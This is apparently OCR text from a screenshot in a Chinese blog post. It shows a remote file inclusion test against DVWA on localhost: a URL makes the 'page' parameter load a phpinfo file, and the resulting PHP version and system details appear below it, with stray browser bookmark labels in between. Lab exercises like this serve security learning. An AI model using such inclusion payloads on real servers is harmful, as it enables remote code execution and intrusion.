 phpinfo()
127.0.0.1/phpinfo.txt
127.0.0.1/DVWA/vulnerabilities/fi/?page=http://127.0.0.1/phpinfo.txt
务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟教程 题库 - AcWing 中国知网 中国计算机学
PHP Version 5.6.9
php
System Windows NT LAPTOP-HEAUVJUR 6.2 build 9200 (Windows 8 Home Premium Edition) AMD64
Build Date May 13 2015 19:23:54
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
CSDN @ErYao7